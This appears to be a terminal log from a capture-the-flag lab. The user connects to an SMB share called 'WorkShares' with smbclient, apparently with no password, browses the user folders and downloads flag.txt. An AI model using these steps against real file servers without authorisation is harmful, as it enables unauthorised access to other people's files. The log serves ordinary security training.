 ┌──(kali㉿kali)-[~/Dancing]
└─$ sudo smbclient '\\10.129.10.60\WorkShares' 10.129.10.60
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
                5114111 blocks of size 4096. 1731771 blocks available
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
                5114111 blocks of size 4096. 1731643 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\>